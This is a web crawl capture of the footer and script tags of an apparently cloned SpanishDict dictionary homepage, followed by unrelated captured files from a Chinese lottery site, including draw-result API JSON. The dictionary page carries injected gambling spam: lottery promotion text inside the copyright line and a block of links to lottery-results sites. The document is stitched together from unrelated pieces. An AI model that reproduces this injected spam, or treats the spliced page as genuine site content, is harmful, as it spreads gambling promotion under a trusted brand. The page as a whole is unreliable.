3.1-2.9 5.5-4a17 17 0 0 1 7.2-1.7v14.7c-.9-.3-2-.4-3.5-.4-4.6 0-7.6 1-9.2 3v25Z" fill="var(--blue-700)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M711.8 57a7.8 7.8 0 0 1-2.3-5.6c0-2.2.8-4 2.3-5.6a7.7 7.7 0 0 1 11.2 0 7.7 7.7 0 0 1 0 11.2 7.6 7.6 0 0 1-5.6 2.3c-2.1 0-4-.8-5.6-2.3ZM816.2 58.6V16.7h14.1v1.5c2.6-1.5 5.4-2.2 8.6-2.2 2.5 0 4.9.5 7 1.5 1.7.8 3.2 1.9 4.5 3.3 1.5-1.4 3.1-2.5 5-3.3a18.7 18.7 0 0 1 15.8.6 15 15 0 0 1 5.7 6c1.4 2.4 2.1 5.3 2.1 8.6v25.9h-14.1V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.1 0-2.2.2-3 .6-.8.4-1.5.9-2.1 1.6v28h-14V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.2 0-2.2.2-3 .6h-.1c-.7.4-1.4.8-2 1.5v28h-14Z" fill="var(--blue-700)"></path><path d="M807.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1Z" fill="var(--blue-700)"></path></svg></a></div><div class="Q_uzJhpb">SpanishDictionary.com is the world&#x27;s most popular Spanish-English dictionary, translation, and learning website.</div></div><div><div class="pOT5Gtjd"><a id="switch-lang" href="https://www.ingles.com/" hrefLang="es" class="tCur1iYh lTAsUxxd">Ver en español en inglés.com</a></div><div class="Q3Nzflp_"></div></div></div><div class="O_rCIJkn"><div class="qOHFsa4r">FEATURES</div><a href="translation.html" class="tCur1iYh tAehw4WW B2bPNCng">Translation</a><a href="conjugation.html" class="tCur1iYh tAehw4WW B2bPNCng">Conjugation</a><a href="vocabulary.html" class="tCur1iYh tAehw4WW B2bPNCng">Vocabulary</a><a href="learn.html" class="tCur1iYh tAehw4WW B2bPNCng">Learn Spanish</a><a href="guide.html" class="tCur1iYh tAehw4WW B2bPNCng">Grammar</a><a href="wordoftheday.html" class="tCur1iYh tAehw4WW B2bPNCng">Word of the Day</a></div><div class="O_rCIJkn"><div class="qOHFsa4r">ABOUT</div><a href="https://www.curiositymedia.com/" class="tCur1iYh tAehw4WW B2bPNCng">About Us</a><a href="privacy.html" class="tCur1iYh tAehw4WW B2bPNCng">Privacy</a><a href="tos.html" class="tCur1iYh tAehw4WW B2bPNCng">Terms</a><a href="sitemap.html" class="tCur1iYh tAehw4WW B2bPNCng">Site Map</a><a href="https://help.spanishdict.com/" class="tCur1iYh tAehw4WW B2bPNCng">Help</a><a href="mailto:support@spanishdict.com" class="tCur1iYh tAehw4WW B2bPNCng">Contact Us</a></div><div class="O_rCIJkn"><div class="O_rCIJkn"><div class="qOHFsa4r">SOCIAL NETWORKS</div><div class="hC8EibN5"><div class="FBiSdfZj"><div class="W9cMkzFH"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd" transform="translate(-30 -32)"><rect width="241" height="81" x="-.5" y="-.5" stroke="#F7F7F7"></rect><g transform="translate(30 32)"><path fill="#3B5998" d="M12 0H9.3C7.7 0 5.9.6 5.9 2.8v2.4H4V8h2v8h3.5V7.9h2.3l.2-2.7H9.4V3.6c0-.9 1-.8 1-.8H12V0z"></path></g></g></svg></div></div><a href="https://www.facebook.com/pages/SpanishDict/92805940179" class="tCur1iYh B2bPNCng">Facebook</a></div><div class="hC8EibN5"><div class="FBiSdfZj"><div class="lr6FmpEP"><svg width="16" height="16"><title>X</title><use href="svg/core3.svg#X"></use></svg></div></div><a href="https://twitter.com/spanishdict" class="tCur1iYh B2bPNCng">X</a></div><div class="hC8EibN5"><div class="FBiSdfZj"><div class="W9cMkzFH"><svg width="16" height="16" viewBox="0 0 16 16"><defs><linearGradient id="InstagramColoredIcon-a" x1="0%" y1="100%" y2="0%"><stop offset="0%" stop-color="#FFD053"></stop><stop offset="34.23%" stop-color="#ED275F"></stop><stop offset="66.09%" stop-color="#BE4CAC"></stop><stop offset="100%" stop-color="#403FAD"></stop></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="translate(-30 -32)"><rect width="241" height="81" x="-.5" y="-.5" stroke="#F7F7F7"></rect><g transform="translate(30 32)"><path fill="url(#InstagramColoredIcon-a)" d="M8 0c2.17 0 2.44 0 3.3.05.85.04 1.43.17 1.94.37.52.2.97.48 1.41.92.45.45.72.9.93 1.42.2.5.33 1.09.37 1.94.04.85.04 1.13.04 3.3s0 2.44-.04 3.3a5.87 5.87 0 0 1-.37 1.94c-.2.52-.48.97-.93 1.41-.44.45-.89.72-1.41.93-.51.2-1.1.33-1.95.37-.85.04-1.12.04-3.3.04-2.16 0-2.44 0-3.29-.04a5.87 5.87 0 0 1-1.94-.37c-.53-.2-.97-.48-1.42-.93-.44-.44-.72-.89-.92-1.41-.2-.51-.33-1.1-.37-1.95C0 10.44 0 10.17 0 8 0 5.84 0 5.56.05 4.7c.04-.85.17-1.43.37-1.94.2-.53.48-.97.92-1.42.45-.44.9-.72 1.42-.92.5-.2 1.09-.33 1.94-.37C5.55 0 5.83 0 8 0zm0 1.44c-2.14 0-2.4 0-3.23.05-.78.03-1.2.16-1.49.27-.37.15-.64.32-.92.6-.28.28-.45.55-.6.92-.1.28-.24.7-.27 1.49-.04.84-.05 1.1-.05 3.23s0 2.39.05 3.23c.03.78.16 1.2.27 1.48.15.38.32.64.6.92.28.28.55.46.92.6.28.11.7.24 1.49.28.84.04 1.1.04 3.23.04s2.39 0 3.23-.04c.78-.04 1.2-.17 1.48-.28.38-.14.64-.32.92-.6.28-.28.46-.54.6-.92.11-.28.24-.7.28-1.48.04-.84.04-1.1.04-3.23 0-2.14 0-2.4-.04-3.23a4.42 4.42 0 0 0-.28-1.49 2.48 2.48 0 0 0-.6-.92 2.48 2.48 0 0 0-.92-.6c-.28-.1-.7-.24-1.48-.27A55.5 55.5 0 0 0 8 1.44zM8 3.9a4.1 4.1 0 1 1 0 8.21 4.1 4.1 0 0 1 0-8.2zm0 6.77a2.67 2.67 0 1 0 0-5.33 2.67 2.67 0 0 0 0 5.33zm5.23-6.93a.96.96 0 1 1-1.92 0 .96.96 0 0 1 1.92 0z"></path></g></g></svg></div></div><a href="https://www.instagram.com/spanishdict/" class="tCur1iYh B2bPNCng">Instagram</a></div></div><div class="O_rCIJkn tAehw4WW"><div class="qOHFsa4r">APPS</div><div class="hC8EibN5"><div class="FBiSdfZj"><div class="lr6FmpEP"><svg width="16" height="16"><title>Apple</title><use href="svg/core3.svg#Apple"></use></svg></div></div><a href="https://itunes.apple.com/us/app/spanishdict/id332510494" class="tCur1iYh B2bPNCng">iOS</a></div><div class="hC8EibN5"><div class="FBiSdfZj"><div class="lr6FmpEP"><svg width="16" height="16"><title>Android</title><use href="svg/core3.svg#Android"></use></svg></div></div><a href="https://play.google.com/store/apps/details?id=com.spanishdict.spanishdict&amp;referrer=utm_source%3Dsd-footer" class="tCur1iYh B2bPNCng">Android</a></div></div></div><div class="ehs3DM4a"><div class="VXo_235q"><div class="Gk5UieSJ"><a href="https://www.ixl.com/" class="tCur1iYh wJokeImU"><span><img alt="IXL learning logo" src="https://neodarwin-prod.sdcdns.com/img/svgs/ixl-learning.svg" height="24" width="auto" loading="lazy"/></span></a></div><p class="mr1pKBqL">Making educational experiences better for everyone.</p><div class="NS95JWNh"><a href="https://www.xn--ingls-esa.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="inglés.com"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/ingles-logo.svg" loading="lazy"/></div><p class="dKgvqqOO">English dictionary and learning for Spanish speakers</p></a><a href="https://www.frenchdictionary.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="FrenchDictionary.com"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/french-dictionary-logo.svg" loading="lazy"/></div><p class="dKgvqqOO">French-English dictionary, translator, and learning</p></a><a href="https://www.rosettastone.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Rosetta Stone"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/rosetta-stone.svg" loading="lazy"/></div><p class="dKgvqqOO">Immersive learning for 25 languages</p></a><a href="https://www.dictionary.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Dictionary.com"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/dictionary-com-logo.svg" loading="lazy"/></div><p class="dKgvqqOO">Comprehensive resource for word definitions and usage</p></a><a href="https://www.thesaurus.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Thesaurus.com"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/thesaurus-com-logo.svg" loading="lazy"/></div><p class="dKgvqqOO">Essential reference for synonyms and antonyms</p></a><a href="https://www.vocabulary.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Vocabulary.com"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/vocabulary-com.svg" loading="lazy"/></div><p class="dKgvqqOO">Adaptive learning for English vocabulary</p></a><a href="https://www.emmersion.ai/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Emmersion"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/emmersion.svg" loading="lazy"/></div><p class="dKgvqqOO">Fast, easy, reliable language certification</p></a><a href="https://www.abcya.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="ABCya"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/abcya.svg" loading="lazy"/></div><p class="dKgvqqOO">Fun educational games for kids</p></a><a href="https://www.wyzant.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Wyzant"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/wyzant.svg" loading="lazy"/></div><p class="dKgvqqOO">Trusted tutors for 300+ subjects</p></a><a href="https://www.ixl.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="IXL"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/ixl-logo-2.svg" loading="lazy"/></div><p class="dKgvqqOO">Comprehensive K-12 personalized learning</p></a><a href="https://www.teacherspayteachers.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Teachers Pay Teachers"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/tpt-logo.svg" loading="lazy"/></div><p class="dKgvqqOO">Marketplace for millions of educator-created resources</p></a><a href="https://www.education.com/" class="tCur1iYh YDSgHK52 B2bPNCng wJokeImU" aria-label="Education.com"><div class="V0pgwxxD"><img alt="" src="https://neodarwin-prod.sdcdns.com/img/svgs/education-com.svg" loading="lazy"/></div><p class="dKgvqqOO">35,000+ worksheets, games, and lesson plans</p></a></div><span>Copyright © 2025 168极速赛车一分钟开奖记录直播官网》彩票赛车站最新的官方查询开奖记录播放视频》1分钟极速历史记录查询结果数据  Curiosity Media, Inc., a division of IXL Learning • All Rights Reserved.</span></div></div></div></div></footer></div></div></div><script src="js/script.js" async=""></script><script async="" src="js/apstag.js"></script><script>!function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i.html",arguments)},fetchBids:function(){q("f.html",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},deleteId:function(){q("di",arguments)},renewId:function(){q("ri",arguments)},updateId:function(){q("ui",arguments)},_Q:[]};}("apstag",window);</script><link rel="preload" href="js/prebid-min.js" as="script" crossorigin="anonymous"/><script src="txt/f.txt" async=""></script><script src="js/main-min.js" crossorigin="anonymous" async=""></script><script>
                window.SD_COMPONENT_DATA = {"altLangUrl":"https:\u002F\u002Fwww.ingles.com","wordOfTheDayData":{"image":"https:\u002F\u002Fsd-hegemone-production.sdcdns.com\u002Fios-wotd-images\u002Foriginal\u002F7e40720d-02b8-479f-ab06-c170cc9702a8.png","imageJPG":"https:\u002F\u002Fsd-hegemone-production.sdcdns.com\u002Fios-wotd-images\u002F400\u002F7e40720d-02b8-479f-ab06-c170cc9702a8.jpg","imageWEBP":"https:\u002F\u002Fsd-hegemone-production.sdcdns.com\u002Fios-wotd-images\u002F400\u002F7e40720d-02b8-479f-ab06-c170cc9702a8.webp","wordId":64090,"wordSource":"veranear","wordDisplay":"veranear","translationText":"to spend the summer","lang":"es","audioUrl":"https:\u002F\u002Faudio-cdn.sdcdns.com\u002Faudio?lang=es&text=veranear&key=cfd8036a168422eaf6f59f4f422f4dd8"},"authHost":"https:\u002F\u002Fauth.spanishdict.com","facebookAppId":"123097127645","googleAppId":"465204375633-gjgdbv90q0mm4fbm5jvrh6gki4dh1a6e.apps.googleusercontent.com","siteUrlBase":"https:\u002F\u002Fwww.spanishdict.com","testGroup":4,"excludeAds":false,"brandKey":"spanishdictionary","hostConfig":{"authHost":"https:\u002F\u002Fauth.spanishdict.com","classroomHost":"playground.spanishdict.com","examplesHost":"examples1.spanishdict.com","facebookAppId":"123097127645","googleAppId":"465204375633-gjgdbv90q0mm4fbm5jvrh6gki4dh1a6e.apps.googleusercontent.com","audioHost":"audio-cdn.sdcdns.com","hegemoneAssetHost":"sd-hegemone-production.sdcdns.com","hegemoneApplicationHost":"https:\u002F\u002Fhegemone.sdsandbox.com","leaderboardsHost":"leaderboards1.spanishdict.com","neodarwinAssetHost":"neodarwin-prod.sdcdns.com","playgroundHost":"playground.spanishdict.com","scribeHost":"scribe1.spanishdict.com","siteHost":"site1.spanishdict.com","suggestHost":"suggest1.spanishdict.com","traductorHost":"traductor1.spanishdict.com"},"maintenanceMode":false,"adList":["adTopSmall"],"learningLang":"es","uiLang":"en","isMobile":false,"experimentRegistry":{"sdWunderkind":true,"sdIdentity":true,"sdCss":false,"sdAnimation":false,"sdDictionaryVideoAd":false,"adhesionMarketingInt":2,"translateEverythingSlideCopy":"crl_document_image_prioritized","randomizedExperiments":{"translate_everything_slide_copy":"crl_document_image_prioritized"}},"serverNowAtPageview":1749809827603,"pageCategory":"hubpage","isApp":false,"action":"translate","hubPageType":"home","suggestHost":"suggest1.spanishdict.com","traductorHost":"traductor1.spanishdict.com","classroomHost":"playground.spanishdict.com","traductorTimeoutMs":5000,"supportsWebp":false,"supportsAvif":false,"neodarwinAssetHost":"neodarwin-prod.sdcdns.com","interestingWords":[{"displayEn":"daffodil","displayEs":"el narciso","wordForLinkEn":"daffodil","wordForLinkEs":"narciso","imageName":"daffodil"},{"displayEn":"frog","displayEs":"la rana","wordForLinkEn":"frog","wordForLinkEs":"rana","imageName":"frog"},{"displayEn":"bay","displayEs":"la bahía","wordForLinkEn":"bay","wordForLinkEs":"bahía","imageName":"bay"},{"displayEn":"tarragon","displayEs":"el estragón","wordForLinkEn":"tarragon","wordForLinkEs":"estragón","imageName":"tarragon"},{"displayEn":"oatmeal","displayEs":"la avena","wordForLinkEn":"oatmeal","wordForLinkEs":"avena","imageName":"oatmeal"},{"displayEn":"glacier","displayEs":"el glaciar","wordForLinkEn":"glacier","wordForLinkEs":"glaciar","imageName":"glacier"}],"featureHighlightData":{"shortMessage":"Master Spanish: \u003Cb\u003ERosetta Stone\u003C\u002Fb\u003E + Premium!","longMessage":"Language Mastery: \u003Cb\u003ERosetta Stone\u003C\u002Fb\u003E + Premium!","link":"\u002Fpremium\u002Fbundle","emoji":"🗣️","isRSPackage":true},"searchQuickLinkSections":[{"title":"POPULAR SEARCHES","action":"translate","words":["take","buddy","get","bear","square","escape","live","party"]},{"title":"SLANG","action":"translate","words":["bae","YOLO","okurrr","LOL","my bad","dude","y'all","wassup"]},{"title":"IDIOMS","action":"translate","words":["witching hour","break a leg","in a nutshell","it's raining cats and dogs"]},{"title":"COMPARISONS","action":"compare","words":["ser vs estar","por vs para","saber vs conocer","cabra vs chivo"]}],"learningPathDefaultLessons":[{"courseName":"Learn","skillId":111,"skillName":"Introduce Yourself","lessonId":1636,"lessonName":"Lesson 1","numCompletedLessons":0,"numLessons":8,"iconFilename":"\u002Fskill-images\u002FWaving%20hand.svg","svgBackgroundColor":1},{"courseName":"Grammar","skillId":53,"skillName":"Getting Started","lessonId":587,"lessonName":"What Is Your Name?","numCompletedLessons":0,"numLessons":6,"iconFilename":"\u002Fskill-images\u002FGlobe.svg","svgBackgroundColor":2},{"courseName":"Pronunciation","skillId":327,"skillName":"Pronunciation of A","lessonId":4549,"lessonName":"Lesson 1","numCompletedLessons":0,"numLessons":3,"iconFilename":"\u002Fskill-images\u002FA.svg","svgBackgroundColor":1}],"learningPathDefaultNextVocab":{"id":506025,"name":"Beginner","slug":"beginner","numTotalWords":1000,"iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F086-medal-12.d8886c17.svg","svgBackgroundColor":3},"learningPathFeaturedVocab":[{"id":33069,"name":"School Verbs 2","slug":"school-verbs-2","numTotalWords":40,"iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002Fschool-bus.1c2bce44.svg","svgBackgroundColor":1,"category":"School"},{"id":35034,"name":"Gemstones","slug":"gemstones","numTotalWords":13,"iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F008-gem.0798c300.svg","svgBackgroundColor":4,"category":"Arts"},{"id":33081,"name":"Verbs with Irregular Preterite Forms","slug":"verbs-with-irregular-preterite-forms","numTotalWords":41,"iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F055-sleeping.7d12e672.svg","svgBackgroundColor":4,"category":"Verbs"}],"topArticles":[{"id":963,"title":"How to Make Paella","slug":"how-to-make-paella","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F036-pot.44d1000c.svg","contentType":"Food","svgBackgroundColor":4},{"id":1395,"title":"Castles in Castile and Leon","slug":"castles-in-castile-and-leon","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F044-castle.6c0eb6f7.svg","contentType":"Travel","svgBackgroundColor":3},{"id":967,"title":"How to Make Mexican Tacos","slug":"how-to-make-mexican-tacos","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002Fchef-2.bd6c423b.svg","contentType":"Food","svgBackgroundColor":5},{"id":867,"title":"How to Get a Better Grade in Spanish Class","slug":"get-a-better-grade-in-spanish-class","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F071-book-1.956ef7f1.svg","contentType":"School","svgBackgroundColor":2},{"id":1683,"title":"Spanish to Use at a Show","slug":"spanish-to-use-at-a-show","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F007-cinema.c0826b8b.svg","contentType":"Entertainment","svgBackgroundColor":6},{"id":1430,"title":"Spanish Words of Catalan Origin","slug":"spanish-words-of-catalan-origin","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F011-world.0ff3adc3.svg","contentType":"Etymology","svgBackgroundColor":2},{"id":152,"title":"What Does \"¡Arriba, Arriba! ¡Ándale, Ándale!\" Mean?","slug":"what-does-arriba-arriba-andale-andale-mean","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F023-party.b018a64a.svg","contentType":"Culture","svgBackgroundColor":4},{"id":529,"title":"Quotes from Hispanic Literature","slug":"quotes-from-hispanic-literature","iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F031-book.ca98be1b.svg","contentType":"Books","svgBackgroundColor":4}],"categoricalBenefits":{"lessonFeatures":[{"skillId":151,"skillName":"Argentinean Spanish","lessonId":2318,"lessonName":"Hey, Dude!","numLessons":3,"iconFilename":"\u002Fskill-images\u002FArgentina_mOBPO1h.svg","svgBackgroundColor":1,"carouselSlide":5,"checkoutEntryPoint":5},{"skillId":148,"skillName":"Caribbean Spanish","lessonId":2321,"lessonName":"Lección 1","numLessons":6,"iconFilename":"\u002Fskill-images\u002FTwo_palm_trees.svg","svgBackgroundColor":1,"carouselSlide":5,"checkoutEntryPoint":5}],"vocabFeatures":[{"id":4524677,"name":"Legal Terminology","slug":"legal-terminology","numWords":118,"iconFilename":"\u002Fvocab-list-icons\u002Fdist2\u002F059-worker.775e7940.svg","svgBackgroundColor":2,"carouselSlide":5,"checkoutEntryPoint":5}],"premiumFeatures":[{"type":"Image Translation","message":"Snap a picture to translate","link":"\u002F?sd_dit=1","svgPath":"\u002Fimg\u002Fsvgs\u002Ffeatured-benefits\u002Fimage-translation.svg","carouselSlide":4,"checkoutEntryPoint":10},{"type":"Unlimited Tests","message":"Jump Ahead to any level","link":"\u002Flearn","svgPath":"\u002Fimg\u002Fsvgs\u002Ffeatured-benefits\u002Funlimited-tests.svg","carouselSlide":12,"checkoutEntryPoint":4},{"type":"Speaking Questions","message":"Speak with confidence","link":"\u002Fpronunciation","svgPath":"\u002Fimg\u002Fsvgs\u002Ffeatured-benefits\u002Fspeaking-questions.svg","carouselSlide":2,"checkoutEntryPoint":3}]}};
            </script><script defer src="js/cb6ea0fb097197309982.js"></script>

<script defer src="js/6256c06034a3a4270049.js"></script>
<script defer src="js/840bbf73031e61b67460.js"></script>
<script defer src="js/262511ef67ff82421bec.js"></script>
<script defer src="js/5d965b61f90d6bb76da9.js"></script>
<script defer src="js/a31aefc1f841b8b701e8.js"></script>
<script defer src="js/ba8ce0dddecf4ab9f1a0.js"></script>
<script defer src="js/e9fb0f8f006bbe66cfa0.js"></script>
<script defer src="js/7d3694e866d801f9c9ec.js"></script>
<script defer src="js/ac41e6f20fc019f46020.js"></script>
<script defer src="js/3a02fb524742003e8947.js"></script>
<script defer src="js/753659786943f27ab3ab.js"></script>
<script defer src="js/fa40c7968cbe357473e7.js"></script>
<script defer src="js/5347378ac5b4a69da87b.js"></script>
<script defer src="js/de301d22a9675ed5166c.js"></script>
<script defer src="js/9cd59efb7758b77ffa38.js"></script>
<script defer src="js/73a30addfc7af89e5b1c.js"></script>
<script defer src="js/cc46f317eea245ca476a.js"></script>
<script defer src="js/afab3918c06bec65330a.js"></script>
<script defer src="js/0110a1131254447a8152.js"></script>
<script defer src="js/64942a088bfd7f8a45f6.js"></script>
<script defer src="js/681a8bbe9731b4467402.js"></script>
<script defer src="js/b0a9624613d1f8f55d19.js"></script>
<script defer src="js/bd2d3cee31ca2d84bc71.js"></script>
<script defer src="js/bd50a82ffd30ec78c21b.js"></script>
<script defer src="js/bd3847279b8ca27ba625.js"></script>
<script defer src="js/490cdb9b6c44da9d3fbe.js"></script>
<script defer src="js/a9fe997fbc41d3ae8e2a.js"></script>
<script defer src="js/c6b70772093a97ff6efa.js"></script>
            <script>
                var a=document.getElementById("query");a&&(document.body.classList.contains("no-touch")&&(a.focus(),a.select()),window.SD_NON_HYDRATED_SEARCH_HANDLER=function(e){if("Enter"===e.key){e.preventDefault();var n=document.getElementById("query").value;if(n){var t="index-2.html"+encodeURIComponent(n);window.location.assign(t)}}},a.addEventListener("keydown",window.SD_NON_HYDRATED_SEARCH_HANDLER));
            </script><div align="center">🐷 友情链接 🐷
<a target="_blank" href='http://semscrm.com/' >168网澳洲幸运5开奖官网开奖结果号码-最新开奖记录历史</a>
<a target="_blank" href='http://dubsounds.net/' >168体彩网查询全历史记录结果号码|开奖号开奖历史查询</a>
<a target="_blank" href='http://www.zhongfabai.net/' >澳洲幸运5开奖结果号码查询</a>
<a target="_blank" href='http://www.zhongfabai.net/' >澳洲幸运5开奖结果号码查询</a>
<a target="_blank" href='http://jacktlee.com/' >幸运澳洲5分开奖结果-历史结果查询</a>
<a target="_blank" href='http://sloanespa.com/' >新飞艇168官方开奖记录查询结果</a>
<a target="_blank" href='http://montanalifescience.org/' >168幸运飞行艇官方开奖记录查询结果历史开奖结果</a>
<a target="_blank" href='http://qianshudianqi.com/' >幸运飞行艇官方开奖结果直播，幸运飞行艇开奖历史记录表手机版</a>
<a target="_blank" href='http://timenaut.com/' >澳洲幸运5官方网站：开奖结果号码查询</a>
<a target="_blank" href='http://www.satvikclinic.com/' >官方极速赛车历史开奖记录-开奖结果</a>
<a target="_blank" href='http://toyotasummerrev.com/' >澳大利亚5分钟彩票-澳洲5幸运开奖结果</a>
<a target="_blank" href='http://aclweddings.com/' >澳洲幸运10官方最新开奖号码结果</a>
<a target="_blank" href='http://paiji.org/' >澳洲5开奖官网幸运开奖结果查询</a>
<a target="_blank" href='http://harishvaijatexas.com/' >最新168幸运澳洲5开奖体彩网</a>
<a target="_blank" href='http://ntkor.com/' >澳洲幸运五开奖官网号码查询-幸运5号查询澳洲结果</a>
<a target="_blank" href='http://montanalifescience.org/' >168幸运飞行艇官方开奖记录查询结果历史开奖结果</a>
</div>
      </body>
    
</html>

--- FILE ---
content_type: text/html
request_url: https://jn1680.com/webapp/html/public/head.html
body_size: 549
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-21 11:32:50","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,01,10,08,09,07,06,05,03,02","drawCount":554,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 11:31:48","drawTime":"2026-01-21 11:33:03","preDrawIssue":33882106,"drawIssue":33882107,"firstNum":4,"secondNum":1,"thirdNum":10,"fourthNum":8,"fifthNum":9,"sixthNum":7,"seventhNum":6,"eighthNum":5,"ninthNum":3,"tenthNum":2,"sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 13470
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 11:31:48","preDrawIssue":33882106,"preDrawCode":"04,01,10,08,09,07,06,05,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:30:33","preDrawIssue":33882105,"preDrawCode":"09,01,03,06,05,04,10,08,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:29:18","preDrawIssue":33882104,"preDrawCode":"08,09,01,07,04,10,02,03,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:28:03","preDrawIssue":33882103,"preDrawCode":"06,08,07,01,02,05,09,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:26:48","preDrawIssue":33882102,"preDrawCode":"09,03,07,08,01,02,06,05,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:25:33","preDrawIssue":33882101,"preDrawCode":"03,01,06,04,05,10,09,07,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 